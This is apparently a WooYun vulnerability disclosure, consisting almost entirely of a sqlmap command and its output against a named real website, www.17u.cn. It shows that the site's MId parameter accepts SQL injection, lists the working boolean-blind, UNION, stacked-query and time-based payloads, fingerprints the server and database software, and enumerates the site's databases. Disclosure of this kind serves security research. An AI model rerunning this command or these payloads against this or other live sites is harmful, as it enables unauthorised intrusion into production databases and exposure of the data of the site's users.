 qiufeng@ubuntu:~/git/sqlmap-dev$ python sqlmap.py -u "www.17u.cn/dujia/AjaxCallNew.aspx?lineId=40202&MId=113&type=GetPrintContent" --batch -p "MId" --dbs --count -D TCHote
l
get参数MId存在注入
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:05:45
[16:05:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:05:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: MId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lineId=40202&MId=113 AND 2988=2988&type=GetPrintContent
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: lineId=40202&MId=-4973 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(97)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(72)+CHAR(122)+CHAR(101)+CHAR(84)+CHAR(99)+CHA
R(90)+CHAR(73)+CHAR(78)+CHAR(79)+CHAR(113)+CHAR(102)+CHAR(120)+CHAR(102)+CHAR(113)-- &type=GetPrintContent
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lineId=40202&MId=113; WAITFOR DELAY '0:0:5'--&type=GetPrintContent
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lineId=40202&MId=113 WAITFOR DELAY '0:0:5'--&type=GetPrintContent
---
[16:05:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[16:05:45] [INFO] fetching database names
[16:05:45] [INFO] the SQL query used returns 22 entries
available databases [20]:
[*] 17u_net
[*] IpData
[*] master
www.wooyun.org